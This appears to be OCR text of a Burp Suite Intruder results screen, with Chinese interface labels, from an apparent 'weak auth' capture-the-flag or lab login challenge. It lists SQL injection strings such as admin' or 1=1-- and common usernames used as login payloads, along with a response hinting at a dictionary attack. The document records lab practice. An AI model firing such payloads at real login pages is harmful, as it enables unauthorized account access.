 Intruder attack 1
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 位置 有效载荷 状态 错误 超时 长 评论
1 1 admin 200 434
0 200 441
2 1 admin'-- 200 441
3 1 admin' or ''=''-- 200 441
4 1 admin' or 1=1-- 200 441
5 1 'or 1=1-- 200 441
6 1 admins 200 441
7 1 base 200 441
8 1 admin'or''=' 200 441
9 1 user 200 441
10 1 root 200 441
11 1 ceshi 200 441
12 1 super1 200 441
13 1 ceshi123 200 441
14 1 admin123 200 441
请求 响应
Raw 头 Hex HTML Render
<meta charset="UTF-8">
<title>weak auth</title>
</head>
<body>
<script>alert('password error');</script><!--maybe you need a dictionary-->
</body>
? < + > 输入搜索字词 没有比赛
2132 of 17772